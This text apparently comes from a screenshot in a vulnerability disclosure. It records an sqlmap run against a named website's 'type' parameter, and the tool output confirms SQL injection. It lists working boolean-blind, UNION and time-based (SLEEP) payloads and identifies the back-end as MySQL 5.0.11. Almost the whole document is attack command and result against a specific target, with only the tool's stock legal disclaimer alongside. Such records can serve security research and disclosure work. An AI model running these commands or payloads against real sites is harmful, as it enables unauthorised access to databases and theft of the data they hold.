 sqlmap.py -u "https://m.pcjinrong.com/footer/get?type=1" --threads 10
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:23:41
[00:23:41] [INFO] resuming back-end DBMS 'mysql'
[00:23:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=1 AND 5687=5687
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: type=1 UNION ALL SELECT CONCAT(0x7163716271,0x6441725a73466a4f4a74,
0x716d706571),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=1 AND SLEEP(5)
---
[00:23:42] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL 5.0.11